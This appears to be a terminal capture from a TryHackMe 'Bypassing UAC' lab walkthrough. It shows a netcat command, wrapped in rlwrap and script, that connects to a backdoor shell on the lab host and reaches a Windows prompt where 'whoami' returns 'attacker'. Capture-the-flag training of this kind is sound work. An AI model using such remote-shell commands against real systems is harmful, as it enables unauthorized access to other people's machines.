 backdoor → Empty(0)
~/Desktop/tryhackme/walkthroughs/bypassing.uac/access/backdoor ········ 15:44:50
script -c "rlwrap nc bypass.uac.thm 9999" -a reverse.commands
Script started, output log file is 'reverse.commands'.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
myserver\attacker
C:\Windows\system32>
ENG
15:45
03/23/2025